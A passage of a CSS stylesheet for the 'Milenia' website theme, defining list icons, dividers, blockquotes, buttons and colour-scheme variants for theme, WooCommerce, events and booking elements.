[class*=milenia-body--scheme-] .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon.milenia-list--scheme-dark ul > li::before,
[class*=milenia-body--scheme-] .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon.milenia-list--scheme-dark ul > li > .fal,
[class*=milenia-body--scheme-] .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon.milenia-list--scheme-dark ul > li > .far,
[class*=milenia-body--scheme-] .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon.milenia-list--scheme-dark ul > li > .fab,
[class*=milenia-body--scheme-] .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon.milenia-list--scheme-dark ul > li > .fas,
[class*=milenia-body--scheme-] .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon.milenia-list--scheme-dark ul > li > .icon,
[class*=milenia-body--scheme-] .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon.milenia-list--scheme-dark ul > li > [class*=milenia-font-icon-],
[class*=milenia-body--scheme-] .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon.milenia-list--scheme-dark ul > li > [class*=milenia-svg-icon-],
[class*=milenia-body--scheme-] .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon.milenia-list--scheme-dark > li::before,
[class*=milenia-body--scheme-] .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon.milenia-list--scheme-dark > li > .fal,
[class*=milenia-body--scheme-] .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon.milenia-list--scheme-dark > li > .far,
[class*=milenia-body--scheme-] .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon.milenia-list--scheme-dark > li > .fab,
[class*=milenia-body--scheme-] .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon.milenia-list--scheme-dark > li > .fas,
[class*=milenia-body--scheme-] .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon.milenia-list--scheme-dark > li > .icon,
[class*=milenia-body--scheme-] .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon.milenia-list--scheme-dark > li > [class*=milenia-font-icon-],
[class*=milenia-body--scheme-] .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon.milenia-list--scheme-dark > li > [class*=milenia-svg-icon-] {
  color: #1c1c1c;
}

.milenia-entity-content ul:not(.milenia-list--icon):not(.milenia-list--unstyled) > li::before,
.comment-content ul:not(.milenia-list--icon):not(.milenia-list--unstyled) > li::before {
  font-family: "Linearicons";
  content: "\e77d";
}

.milenia-list--icon-check li::before {
  font-family: "Linearicons";
  content: "\e934";
}

.milenia-list--icon-plus li::before {
  font-family: "Linearicons";
  content: "\e95b";
}

.milenia-list--icon-pointer li::before {
  font-family: "Linearicons";
  content: "\e9c1";
}

.milenia-entity-content ol,
.comment-content ol {
  list-style-position: inside;
  list-style-type: decimal;
}

.milenia-entity-content ol ol,
.comment-content ol ol,
.milenia-entity-content ol ul,
.comment-content ol ul {
  padding-left: 1.95rem;
}

.milenia-entity-content ol ul > li > ul,
.comment-content ol ul > li > ul,
.milenia-entity-content ol ul > li > ol,
.comment-content ol ul > li > ol {
  padding-left: 0;
}

/* ----------------------------------------
            Icon List
        ---------------------------------------- */
.milenia-list--icon li > .fa,
.milenia-list--icon li > .fal,
.milenia-list--icon li > .far,
.milenia-list--icon li > .fab,
.milenia-list--icon li > .fas,
.milenia-list--icon li > .icon,
.milenia-list--icon li > [class*=milenia-font-icon-],
.milenia-list--icon li > [class*=milenia-svg-icon-],
.milenia-list--icon-big li > .fa,
.milenia-list--icon-big li > .fal,
.milenia-list--icon-big li > .far,
.milenia-list--icon-big li > .fab,
.milenia-list--icon-big li > .fas,
.milenia-list--icon-big li > .icon,
.milenia-list--icon-big li > [class*=milenia-font-icon-],
.milenia-list--icon-big li > [class*=milenia-svg-icon-] {
  line-height: inherit;
}

.milenia-list--icon-big li {
  padding-left: 2.5rem;
}

.milenia-list--icon-big li > .fa,
.milenia-list--icon-big li > .fal,
.milenia-list--icon-big li > .far,
.milenia-list--icon-big li > .fab,
.milenia-list--icon-big li > .fas,
.milenia-list--icon-big li > .icon,
.milenia-list--icon-big li > [class*=milenia-font-icon-],
.milenia-list--icon-big li > [class*=milenia-svg-icon-] {
  font-size: 1.5rem;
}

.milenia-details-list--colors-reversed,
.milenia-body--scheme-lightbrown .milenia-colorizer--scheme-primary .milenia-list--icon-big:not([class*=milenia-list--scheme]) li > .fa,
.milenia-body--scheme-lightbrown .milenia-colorizer--scheme-primary .milenia-list--icon-big:not([class*=milenia-list--scheme]) li > .fal,
.milenia-body--scheme-lightbrown .milenia-colorizer--scheme-primary .milenia-list--icon-big:not([class*=milenia-list--scheme]) li > .far,
.milenia-body--scheme-lightbrown .milenia-colorizer--scheme-primary .milenia-list--icon-big:not([class*=milenia-list--scheme]) li > .fab,
.milenia-body--scheme-lightbrown .milenia-colorizer--scheme-primary .milenia-list--icon-big:not([class*=milenia-list--scheme]) li > .fas,
.milenia-body--scheme-lightbrown .milenia-colorizer--scheme-primary .milenia-list--icon-big:not([class*=milenia-list--scheme]) li > .icon,
.milenia-body--scheme-lightbrown .milenia-colorizer--scheme-primary .milenia-list--icon-big:not([class*=milenia-list--scheme]) li > [class*=milenia-font-icon-],
.milenia-body--scheme-lightbrown .milenia-colorizer--scheme-primary .milenia-list--icon-big:not([class*=milenia-list--scheme]) li > [class*=milenia-svg-icon-],
.milenia-body--scheme-lightbrown .milenia-colorizer--scheme-secondary .milenia-list--icon-big:not([class*=milenia-list--scheme]) li > .fa,
.milenia-body--scheme-lightbrown .milenia-colorizer--scheme-secondary .milenia-list--icon-big:not([class*=milenia-list--scheme]) li > .fal,
.milenia-body--scheme-lightbrown .milenia-colorizer--scheme-secondary .milenia-list--icon-big:not([class*=milenia-list--scheme]) li > .far,
.milenia-body--scheme-lightbrown .milenia-colorizer--scheme-secondary .milenia-list--icon-big:not([class*=milenia-list--scheme]) li > .fab,
.milenia-body--scheme-lightbrown .milenia-colorizer--scheme-secondary .milenia-list--icon-big:not([class*=milenia-list--scheme]) li > .fas,
.milenia-body--scheme-lightbrown .milenia-colorizer--scheme-secondary .milenia-list--icon-big:not([class*=milenia-list--scheme]) li > .icon,
.milenia-body--scheme-lightbrown .milenia-colorizer--scheme-secondary .milenia-list--icon-big:not([class*=milenia-list--scheme]) li > [class*=milenia-font-icon-],
.milenia-body--scheme-lightbrown .milenia-colorizer--scheme-secondary .milenia-list--icon-big:not([class*=milenia-list--scheme]) li > [class*=milenia-svg-icon-] {
  color: #1c1c1c;
}

.milenia-btns-list,
.milenia-entity-content .milenia-btns-list {
  text-align: center;
}

.milenia-btns-list > li:not(:last-child),
.milenia-entity-content .milenia-btns-list > li:not(:last-child) {
  margin-bottom: 1.3rem;
}

.milenia-details-list > li:not(:last-child) {
  margin-bottom: 0.8rem;
}

.milenia-details-list > li > span {
  display: inline-block;
  margin-right: 3px;
  color: #1c1c1c;
}

.milenia-details-list > li .milenia-entity-categories {
  display: inline;
}

.milenia-details-list--colors-reversed > li > span {
  color: #858585;
}

/* ----------------------------------------
            Horizontal list
        ---------------------------------------- */
.milenia-list--hr {
  margin-top: -0.5rem;
  margin-left: -0.25rem;
  margin-right: -0.25rem;
}

.milenia-list--hr > li {
  display: inline-block;
  vertical-align: top;
  margin-top: 0.5rem;
  margin-left: 0.25rem;
  margin-right: 0.25rem;
}

/* ----------------------------------------
            Horizontal pipe list
        ---------------------------------------- */
.milenia-list--pipe > li {
  display: inline-block;
  vertical-align: top;
  margin-right: 0.2rem;
}

.milenia-list--pipe > li:not(:last-child)::after {
  content: "|";
  font-size: 0.8em;
  display: inline-block;
  vertical-align: baseline;
  margin-left: 0.4rem;
  position: relative;
  top: -3px;
}

/* ----------------------------------------
        Dividers
    ---------------------------------------- */
hr {
  border-width: 1px 0 0 0;
  border-style: solid;
  border-color: #eaeaea;
}

hr:not(:first-child) {
  margin-top: 2.51875rem;
}

hr:not(:last-child) {
  margin-bottom: 2.51875rem;
}

hr.milenia-divider--medium {
  border-top-width: 2px;
}

hr.milenia-divider--large {
  border-top-width: 3px;
}

hr.milenia-divider--shorter {
  width: 30px;
}

hr.milenia-divider--scheme-dark {
  border-color: #858585;
}

hr.milenia-divider--scheme-darkest {
  border-color: #1c1c1c;
}

.milenia-body--scheme-brown .milenia-divider--scheme-primary {
  border-color: #ae745a;
}

.milenia-body--scheme-brown .milenia-divider--scheme-secondary {
  border-color: #09355c;
}

.milenia-body--scheme-gray .milenia-divider--scheme-primary,
.milenia-body--scheme-gray .milenia-divider--scheme-secondary {
  border-color: #948685;
}

.milenia-body--scheme-blue .milenia-divider--scheme-secondary,
.milenia-body--scheme-blue .milenia-divider--scheme-primary {
  border-color: #19b1d1;
}

.milenia-body--scheme-lightbrown .milenia-divider--scheme-secondary,
.milenia-body--scheme-lightbrown .milenia-divider--scheme-primary {
  border-color: #c19b76;
}

.milenia-body--scheme-green .milenia-divider--scheme-primary {
  border-color: #7eb71c;
}

.milenia-body--scheme-green .milenia-divider--scheme-secondary {
  border-color: #febd11;
}

.milenia-divider-example-container > hr:not(:first-child) {
  margin-top: 0.75rem;
}

.milenia-divider-example-container > hr:not(:last-child) {
  margin-bottom: 0.75rem;
}

.milenia-divider-example-container:not(:last-child) {
  margin-bottom: 1.375rem;
}

/* ----------------------------------------
        Blockquotes
    ---------------------------------------- */
blockquote:not(.milenia-blockquote--unstyled) {
  font-size: 1.5rem;
  line-height: 1.625;
  font-style: italic;
  font-weight: 400;
  padding: 2.25rem 2.4rem 2.25rem;
  color: #fff;
}

blockquote:not(.milenia-blockquote--unstyled):not(:first-child) {
  margin-top: 1.7rem;
}

blockquote:not(.milenia-blockquote--unstyled):not(:last-child) {
  margin-bottom: 1.7rem;
}

blockquote:not(.milenia-blockquote--unstyled) cite {
  font-size: 0.875rem;
  font-style: normal;
  line-height: 1.625;
  text-transform: uppercase;
  letter-spacing: 4.2px;
  color: #ececec;
  display: block;
  margin-top: 1.15rem;
  margin-bottom: 0.4rem;
}

[class*=milenia-body--scheme-] blockquote:not(.milenia-blockquote--unstyled) a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #ececec;
  background-image: none;
}

blockquote:not(.milenia-blockquote--unstyled).milenia-blockquote--style-2 {
  border-style: solid;
  border-width: 0 0 0 3px;
  color: #1c1c1c;
  background-color: #f8f8f8;
}

blockquote:not(.milenia-blockquote--unstyled).milenia-blockquote--style-2 cite {
  color: #858585;
}

.milenia-body--scheme-brown blockquote:not(.milenia-blockquote--unstyled):not(.milenia-blockquote--style-2),
.milenia-body--scheme-brown:not(body) blockquote:not(.milenia-blockquote--unstyled):not(.milenia-blockquote--style-2) {
  background-color: #ae745a;
}

.milenia-body--scheme-brown blockquote:not(.milenia-blockquote--unstyled).milenia-blockquote--style-2,
.milenia-body--scheme-brown:not(body) blockquote:not(.milenia-blockquote--unstyled).milenia-blockquote--style-2 {
  border-color: #09355c;
}

.milenia-body--scheme-gray blockquote:not(.milenia-blockquote--unstyled):not(.milenia-blockquote--style-2),
.milenia-body--scheme-gray:not(body) blockquote:not(.milenia-blockquote--unstyled):not(.milenia-blockquote--style-2) {
  background-color: #948685;
}

.milenia-body--scheme-gray blockquote:not(.milenia-blockquote--unstyled).milenia-blockquote--style-2,
.milenia-body--scheme-gray:not(body) blockquote:not(.milenia-blockquote--unstyled).milenia-blockquote--style-2 {
  border-color: #948685;
}

.milenia-body--scheme-blue blockquote:not(.milenia-blockquote--unstyled):not(.milenia-blockquote--style-2),
.milenia-body--scheme-blue:not(body) blockquote:not(.milenia-blockquote--unstyled):not(.milenia-blockquote--style-2) {
  background-color: #19b1d1;
}

.milenia-body--scheme-blue blockquote:not(.milenia-blockquote--unstyled).milenia-blockquote--style-2,
.milenia-body--scheme-blue:not(body) blockquote:not(.milenia-blockquote--unstyled).milenia-blockquote--style-2 {
  border-color: #19b1d1;
}

.milenia-body--scheme-lightbrown blockquote:not(.milenia-blockquote--unstyled):not(.milenia-blockquote--style-2),
.milenia-body--scheme-lightbrown:not(body) blockquote:not(.milenia-blockquote--unstyled):not(.milenia-blockquote--style-2) {
  background-color: #c19b76;
}

.milenia-body--scheme-lightbrown blockquote:not(.milenia-blockquote--unstyled).milenia-blockquote--style-2,
.milenia-body--scheme-lightbrown:not(body) blockquote:not(.milenia-blockquote--unstyled).milenia-blockquote--style-2 {
  border-color: #c19b76;
}

.milenia-body--scheme-green blockquote:not(.milenia-blockquote--unstyled):not(.milenia-blockquote--style-2),
.milenia-body--scheme-green:not(body) blockquote:not(.milenia-blockquote--unstyled):not(.milenia-blockquote--style-2) {
  background-color: #7eb71c;
}

.milenia-body--scheme-green blockquote:not(.milenia-blockquote--unstyled).milenia-blockquote--style-2,
.milenia-body--scheme-green:not(body) blockquote:not(.milenia-blockquote--unstyled).milenia-blockquote--style-2 {
  border-color: #febd11;
}

/* ----------------------------------------
        Buttons
    ---------------------------------------- */
.milenia-btn,
.mphb-button,
.milenia-entity .button,
.milenia-entity-single .button,
input[type=submit],
.milenia-theme #tribe-events .tribe-events-button,
.milenia-theme .tribe-events-button,
.milenia-theme .woocommerce-Button.button {
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1.8px;
  border-width: 1px;
  border-style: solid;
  display: inline-block !important;
  vertical-align: top;
  cursor: pointer;
  outline: none;
  -ms-word-break: break-all;
  word-break: break-all;
  -webkit-transition: all 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: all 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  -webkit-user-select: none;
  -moz-user-select: none;
  -o-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.milenia-back-to-top {
  display: block;
  position: fixed;
  z-index: 27;
  bottom: 1.875rem;
  right: 1.875rem;
  width: 3.25rem;
  height: 3.25rem;
  font-size: 1.2rem;
  line-height: 3.25rem;
  border-radius: 50%;
  background-color: #dadada;
  color: #1c1c1c;
  text-align: center;
  -webkit-transition: background-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: background-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-theme #tribe-events .tribe-events-button,
.milenia-theme .tribe-events-button,
.milenia-theme .woocommerce-Button.button {
  border-radius: 0;
}

.milenia-theme .woocommerce-Button.button {
  color: #fff !important;
  font-size: 0.75rem;
  background-image: none !important;
  padding-left: 1.7rem !important;
  padding-right: 1.7rem !important;
  padding-top: 0.58rem !important;
  padding-bottom: 0.6rem !important;
}

.milenia-theme .woocommerce-Button.button:hover {
  color: #858585 !important;
}

.milenia-back-to-top span {
  position: relative;
  top: 2px;
}

@-moz-document url-prefix() {
  .milenia-back-to-top span {
    top: 1px;
  }
}
.milenia-back-to-top:hover {
  color: #fff;
  background-color: #1c1c1c;
}

.milenia-btn--icon .fa,
.milenia-btn--icon .fal,
.milenia-btn--icon .far,
.milenia-btn--icon .fab,
.milenia-btn--icon .fas,
.milenia-btn--icon .icon,
.milenia-btn--icon [class*=milenia-font-icon-] {
  display: inline-block;
  font-size: 1rem;
  line-height: inherit;
  vertical-align: middle;
  margin-right: 0.375rem;
}

.milenia-btn--icon-medium.milenia-btn:not(.milenia-btn--link):not(.milenia-btn--big):not(.milenia-btn--huge):not(.milenia-btn--xxl) {
  padding-top: 0.5rem;
  padding-bottom: 0.55rem;
}

.milenia-btn--icon-medium .fa,
.milenia-btn--icon-medium .fal,
.milenia-btn--icon-medium .far,
.milenia-btn--icon-medium .fab,
.milenia-btn--icon-medium .fas,
.milenia-btn--icon-medium .icon,
.milenia-btn--icon-medium [class*=milenia-font-icon-] {
  font-size: 0.875rem;
  position: relative;
  top: 2px;
}

.milenia-btn--link {
  font-size: 0.8125rem;
  line-height: 1.5rem;
  font-weight: 800;
  border: none;
  display: inline !important;
}

.milenia-btn--link:not([class*=milenia-btn--scheme-]) {
  color: #858585;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #858585), to(#858585));
  background-image: linear-gradient(to bottom, #858585 100%, #858585 100%);
}

.milenia-btn--link.milenia-btn--icon .fa,
.milenia-btn--link.milenia-btn--icon .fal,
.milenia-btn--link.milenia-btn--icon .far,
.milenia-btn--link.milenia-btn--icon .fab,
.milenia-btn--link.milenia-btn--icon .fas,
.milenia-btn--link.milenia-btn--icon .icon,
.milenia-btn--link.milenia-btn--icon [class*=milenia-font-icon-] {
  margin-right: 0.5rem;
}

.milenia-btn:not(.milenia-btn--link).milenia-btn--unbordered {
  border-width: 0;
}

input[type=submit],
.mphb-button,
.milenia-theme .woocommerce-Button.button,
.milenia-btn:not(.milenia-btn--link):not([class*=milenia-btn--scheme-]),
.milenia-btn:not(.milenia-btn--link):not([class*=milenia-btn--scheme-]).milenia-btn--reverse:hover,
.milenia-entity .button:not(.milenia-btn--link):not([class*=milenia-btn--scheme-]) {
  border-color: #858585;
  background-color: #858585;
  color: #fff;
}

input[type=submit]:hover,
.mphb-button:hover,
.milenia-theme .woocommerce-Button.button:hover,
.milenia-btn:not(.milenia-btn--link):not([class*=milenia-btn--scheme-]):hover,
.milenia-btn:not(.milenia-btn--link):not([class*=milenia-btn--scheme-]):focus,
.milenia-btn:not(.milenia-btn--link):not([class*=milenia-btn--scheme-]).milenia-btn--reverse,
.milenia-entity .button:not(.milenia-btn--link):not([class*=milenia-btn--scheme-]):hover,
.milenia-entity .button:not(.milenia-btn--link):not([class*=milenia-btn--scheme-]):focus {
  background-color: #fff;
  color: #858585;
}

input[type=submit],
.mphb-button,
.milenia-entity-single .button,
.milenia-theme #tribe-events .tribe-events-button,
.milenia-theme .tribe-events-button,
.woocommerce-Button.button,
.milenia-btn:not(.milenia-btn--link):not(.milenia-btn--big):not(.milenia-btn--huge):not(.milenia-btn--xxl),
.milenia-entity .button:not(.milenia-btn--link):not(.milenia-btn--big):not(.milenia-btn--huge):not(.milenia-btn--xxl) {
  font-size: 0.75rem;
  line-height: 1.2rem;
  padding-left: 1.7rem;
  padding-right: 1.7rem;
  padding-top: 0.58rem;
  padding-bottom: 0.6rem;
}

.milenia-btn--big {
  font-size: 0.8125rem;
  line-height: 1.1rem;
  padding-left: 1.8rem;
  padding-right: 1.8rem;
  padding-top: 1.023rem;
  padding-bottom: 1.023rem;
}

.milenia-btn--huge, .milenia-btn--xxl {
  font-size: 0.875rem;
  line-height: 1.1rem;
  padding-left: 1.8rem;
  padding-right: 1.8rem;
  padding-top: 1.45rem;
  padding-bottom: 1.45rem;
}

.milenia-btn--xxl {
  padding-left: 2.5rem;
  padding-right: 2.5rem;
}

.milenia-icon-btn {
  display: inline-block;
  font-size: 1.125rem;
  line-height: 1;
  padding: 0.3rem;
}

.milenia-csstransforms3d .milenia-icon-btn {
  -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 7, 0.79, 0.38);
  transition: transform 0.5s cubic-bezier(0.25, 7, 0.79, 0.38);
}

.milenia-csstransforms3d .milenia-icon-btn:hover {
  -webkit-transform: scale3d(1.05, 1.05, 1.05);
  transform: scale3d(1.05, 1.05, 1.05);
}

.milenia-btn--scheme-white:not(.milenia-btn--link), .milenia-btn--scheme-white:not(.milenia-btn--link).milenia-btn--reverse:hover {
  border-color: #fff;
  background-color: transparent;
  color: #fff;
}

.milenia-btn--scheme-white:not(.milenia-btn--link):hover, .milenia-btn--scheme-white:not(.milenia-btn--link):focus, .milenia-btn--scheme-white:not(.milenia-btn--link).milenia-btn--reverse {
  color: #1c1c1c;
  background-color: #fff;
}

.milenia-btn--scheme-white.milenia-btn--link {
  color: #fff;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #fff), to(#fff));
  background-image: linear-gradient(to bottom, #fff 100%, #fff 100%);
}

.milenia-theme #tribe-events .tribe-events-button,
.milenia-theme .tribe-events-button,
.milenia-btn--scheme-dark:not(.milenia-btn--link), .milenia-btn--scheme-dark:not(.milenia-btn--link).milenia-btn--reverse:hover,
[class*=milenia-body--scheme-] .widget_wysija input[type=submit]:hover,
.milenia-body--scheme-green .widget_mphb_search_availability_widget .milenia-btn--scheme-primary:not(.milenia-btn--link) {
  border-color: #1c1c1c;
  background-color: #1c1c1c;
  color: #fff;
}

.milenia-theme #tribe-events .tribe-events-button:hover,
.milenia-theme .tribe-events-button:hover,
.milenia-btn--scheme-dark:not(.milenia-btn--link):hover, .milenia-btn--scheme-dark:not(.milenia-btn--link):focus, .milenia-btn--scheme-dark:not(.milenia-btn--link).milenia-btn--reverse,
.milenia-body--scheme-green .widget_mphb_search_availability_widget .milenia-btn--scheme-primary:not(.milenia-btn--link):hover {
  color: #1c1c1c;
  background-color: #fff;
}

.milenia-btn--scheme-dark.milenia-btn--link {
  color: #1c1c1c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #1c1c1c), to(#1c1c1c));
  background-image: linear-gradient(to bottom, #1c1c1c 100%, #1c1c1c 100%);
}

.milenia-btn--scheme-light:not(.milenia-btn--link), .milenia-btn--scheme-light:not(.milenia-btn--link).milenia-btn--reverse:hover {
  border-color: #dadada;
  background-color: #dadada;
  color: #343a40;
}

.milenia-btn--scheme-light:not(.milenia-btn--link):hover, .milenia-btn--scheme-light:not(.milenia-btn--link):focus, .milenia-btn--scheme-light:not(.milenia-btn--link).milenia-btn--reverse {
  color: #1c1c1c;
  border-color: #1c1c1c;
  background-color: #fff;
}

.milenia-btn--scheme-light.milenia-btn--link {
  color: #dadada;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #dadada), to(#dadada));
  background-image: linear-gradient(to bottom, #dadada 100%, #dadada 100%);
}

.milenia-body--scheme-brown .milenia-btn--scheme-primary:not(.milenia-btn--link),
.milenia-body--scheme-brown .milenia-btn--scheme-primary:not(.milenia-btn--link).milenia-btn--reverse:hover,
.milenia-body--scheme-brown .milenia-entity .button.mphb-book-button:not(.milenia-btn--link),
.milenia-body--scheme-brown .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link),
.milenia-body--scheme-brown .widget_wysija input[type=submit] {
  border-color: #ae745a;
  background-color: #ae745a;
}

.milenia-body--scheme-brown .milenia-btn--scheme-primary:not(.milenia-btn--link),
.milenia-body--scheme-brown .milenia-btn--scheme-primary:not(.milenia-btn--link).milenia-btn--reverse:hover,
.milenia-body--scheme-brown .milenia-entity .button.mphb-book-button:not(.milenia-btn--link),
.milenia-body--scheme-brown .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link),
.milenia-body--scheme-brown .widget_wysija input[type=submit],
.milenia-body--scheme-custom .milenia-btn--scheme-primary:not(.milenia-btn--link),
.milenia-body--scheme-custom .milenia-btn--scheme-primary:not(.milenia-btn--link).milenia-btn--reverse:hover,
.milenia-body--scheme-custom .milenia-entity .button.mphb-book-button:not(.milenia-btn--link),
.milenia-body--scheme-custom .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link),
.milenia-body--scheme-custom .widget_wysija input[type=submit] {
  color: #fff;
}

.milenia-body--scheme-brown .milenia-btn--scheme-primary:not(.milenia-btn--link):hover,
.milenia-body--scheme-brown .milenia-btn--scheme-primary:not(.milenia-btn--link):focus,
.milenia-body--scheme-brown .milenia-btn--scheme-primary:not(.milenia-btn--link).milenia-btn--reverse,
.milenia-body--scheme-brown .milenia-entity .button.mphb-book-button:not(.milenia-btn--link):hover,
.milenia-body--scheme-brown .milenia-entity .button.mphb-book-button:not(.milenia-btn--link):focus,
.milenia-body--scheme-brown .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link):hover,
.milenia-body--scheme-brown .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link):focus {
  color: #ae745a;
}

.milenia-body--scheme-brown .milenia-btn--scheme-primary:not(.milenia-btn--link):hover,
.milenia-body--scheme-brown .milenia-btn--scheme-primary:not(.milenia-btn--link):focus,
.milenia-body--scheme-brown .milenia-btn--scheme-primary:not(.milenia-btn--link).milenia-btn--reverse,
.milenia-body--scheme-brown .milenia-entity .button.mphb-book-button:not(.milenia-btn--link):hover,
.milenia-body--scheme-brown .milenia-entity .button.mphb-book-button:not(.milenia-btn--link):focus,
.milenia-body--scheme-brown .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link):hover,
.milenia-body--scheme-brown .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link):focus,
.milenia-body--scheme-custom .milenia-btn--scheme-primary:not(.milenia-btn--link):hover,
.milenia-body--scheme-custom .milenia-btn--scheme-primary:not(.milenia-btn--link):focus,
.milenia-body--scheme-custom .milenia-btn--scheme-primary:not(.milenia-btn--link).milenia-btn--reverse,
.milenia-body--scheme-custom .milenia-entity .button.mphb-book-button:not(.milenia-btn--link):hover,
.milenia-body--scheme-custom .milenia-entity .button.mphb-book-button:not(.milenia-btn--link):focus,
.milenia-body--scheme-custom .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link):hover,
.milenia-body--scheme-custom .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link):focus {
  background-color: #fff;
}

.milenia-body--scheme-brown .milenia-btn--scheme-primary.milenia-btn--link {
  color: #ae745a;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #ae745a), to(#ae745a));
  background-image: linear-gradient(to bottom, #ae745a 100%, #ae745a 100%);
}

.milenia-body--scheme-brown .milenia-btn--scheme-secondary:not(.milenia-btn--link), .milenia-body--scheme-brown .milenia-btn--scheme-secondary:not(.milenia-btn--link).milenia-btn--reverse:hover {
  border-color: #09355c;
  background-color: #09355c;
}

.milenia-body--scheme-brown .milenia-btn--scheme-secondary:not(.milenia-btn--link),
.milenia-body--scheme-brown .milenia-btn--scheme-secondary:not(.milenia-btn--link).milenia-btn--reverse:hover,
.milenia-body--scheme-custom .milenia-btn--scheme-secondary:not(.milenia-btn--link),
.milenia-body--scheme-custom .milenia-btn--scheme-secondary:not(.milenia-btn--link).milenia-btn--reverse:hover {
  color: #fff;
}

.milenia-body--scheme-brown .milenia-btn--scheme-secondary:not(.milenia-btn--link):hover, .milenia-body--scheme-brown .milenia-btn--scheme-secondary:not(.milenia-btn--link):focus, .milenia-body--scheme-brown .milenia-btn--scheme-secondary:not(.milenia-btn--link).milenia-btn--reverse {
  color: #09355c;
}

.milenia-body--scheme-brown .milenia-btn--scheme-secondary:not(.milenia-btn--link):hover,
.milenia-body--scheme-brown .milenia-btn--scheme-secondary:not(.milenia-btn--link):focus,
.milenia-body--scheme-brown .milenia-btn--scheme-secondary:not(.milenia-btn--link).milenia-btn--reverse,
.milenia-body--scheme-custom .milenia-btn--scheme-secondary:not(.milenia-btn--link):hover,
.milenia-body--scheme-custom .milenia-btn--scheme-secondary:not(.milenia-btn--link):focus,
.milenia-body--scheme-custom .milenia-btn--scheme-secondary:not(.milenia-btn--link).milenia-btn--reverse {
  background-color: #fff;
}

.milenia-body--scheme-brown .milenia-btn--scheme-secondary.milenia-btn--link {
  color: #09355c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #09355c), to(#09355c));
  background-image: linear-gradient(to bottom, #09355c 100%, #09355c 100%);
}

.milenia-body--scheme-blue .milenia-btn--scheme-primary:not(.milenia-btn--link),
.milenia-body--scheme-blue .milenia-btn--scheme-primary:not(.milenia-btn--link).milenia-btn--reverse:hover,
.milenia-body--scheme-blue .milenia-btn--scheme-secondary:not(.milenia-btn--link),
.milenia-body--scheme-blue .milenia-btn--scheme-secondary:not(.milenia-btn--link).milenia-btn--reverse:hover,
.milenia-body--scheme-blue .milenia-entity .button.mphb-book-button:not(.milenia-btn--link),
.milenia-body--scheme-blue .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link),
.milenia-body--scheme-blue .widget_wysija input[type=submit],
.milenia-body--scheme-blue:not(body) .milenia-btn--scheme-primary:not(.milenia-btn--link),
.milenia-body--scheme-blue:not(body) .milenia-btn--scheme-primary:not(.milenia-btn--link).milenia-btn--reverse:hover,
.milenia-body--scheme-blue:not(body) .milenia-btn--scheme-secondary:not(.milenia-btn--link),
.milenia-body--scheme-blue:not(body) .milenia-btn--scheme-secondary:not(.milenia-btn--link).milenia-btn--reverse:hover,
.milenia-body--scheme-blue:not(body) .milenia-entity .button.mphb-book-button:not(.milenia-btn--link),
.milenia-body--scheme-blue:not(body) .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link),
.milenia-body--scheme-blue:not(body) .widget_wysija input[type=submit] {
  border-color: #19b1d1;
  background-color: #19b1d1;
  color: #fff;
}

.milenia-body--scheme-blue .milenia-btn--scheme-primary:not(.milenia-btn--link):hover,
.milenia-body--scheme-blue .milenia-btn--scheme-primary:not(.milenia-btn--link):focus,
.milenia-body--scheme-blue .milenia-btn--scheme-primary:not(.milenia-btn--link).milenia-btn--reverse,
.milenia-body--scheme-blue .milenia-btn--scheme-secondary:not(.milenia-btn--link):hover,
.milenia-body--scheme-blue .milenia-btn--scheme-secondary:not(.milenia-btn--link):focus,
.milenia-body--scheme-blue .milenia-btn--scheme-secondary:not(.milenia-btn--link).milenia-btn--reverse,
.milenia-body--scheme-blue .milenia-entity .button.mphb-book-button:not(.milenia-btn--link):hover,
.milenia-body--scheme-blue .milenia-entity .button.mphb-book-button:not(.milenia-btn--link):focus,
.milenia-body--scheme-blue .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link):hover,
.milenia-body--scheme-blue .milenia-entity-single .button.mphb-book-button:not(.milenia-btn--link):focus,
.milenia-body--scheme-blue:not(body) .milenia-btn--scheme-primary:not(.milenia-btn--link):hover,
.milenia-body--scheme-blue:not(body) .milenia-btn--scheme-primary:not(.milenia-btn--link):focus,
